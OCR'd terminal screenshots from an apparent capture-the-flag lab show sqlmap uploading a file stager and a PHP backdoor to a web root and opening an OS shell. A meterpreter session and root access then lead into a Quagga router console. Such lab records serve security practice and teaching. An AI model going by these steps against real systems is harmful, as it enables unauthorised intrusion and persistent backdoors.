 msfconsole - Parrot Terminal
clear - Parrot Terminal 77x7
[root@parrot]─[/home/cybercitrix/Downloads/Borderland]
#
/bin/bash 76x7
[cybercitrix@parrot]─[/usr/share/metasploit-framework/lib/msf/base/session
s]
$ip addr | grep 10.8
inet 10.8.182.252/16 scope global tun0
[cybercitrix@parrot]─[/usr/share/metasploit-framework/lib/msf/base/session
s]
$
/bin/bash 77x13
ethod
[13:05:07] [WARNING] expect junk characters inside the file as a leftover fro
m UNION query
[13:05:07] [WARNING] it looks like the file has not been written (usually occ
urs if the DBMS process user has no write privileges in the destination path)
[13:05:08] [INFO] trying to upload the file stager on '/var/www/html/' via LI
MIT 'LINES TERMINATED BY' method
[13:05:09] [INFO] the file stager has been successfully uploaded on '/var/www
/html/' - http://10.10.222.74:80/tmputybj.php
[13:05:10] [INFO] the backdoor has been successfully uploaded on '/var/www/ht
ml/' - http://10.10.222.74:80/tmpbyybt.php
[13:05:10] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
msfconsole - Parrot Terminal 77x13
--- 0200
100755/rwxr-x 1114 fil 2021-11-11 13:12:34 + initial.php
r-x 0200
100440/r--r-- 2226185 fil 2019-09-18 16:53:33 + mobile-app-prototype.a
--- 0200 pk
100755/rwxr-x 866 fil 2021-11-11 13:11:49 + tmpbyybt.php
r-x 0200
100666/rw-rw- 766 fil 2021-11-11 13:11:48 + tmputybj.php
rw- 0200
meterpreter > clear
[-] Unknown command: clear
meterpreter >
msfconsole - Parrot Terminal 156x18
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
vtysh
Hello, this is Quagga (version 1.2.4).
Copyright 1996-2005 Kunihiro Ishiguro, et al.
router1.ctx.ctf# cont t
cont t
% Unknown command.
router1.ctx.ctf# conf t
conf t
router1.ctx.ctf(config)# exit
exit
router1.ctx.ctf# exit
exit
ip addr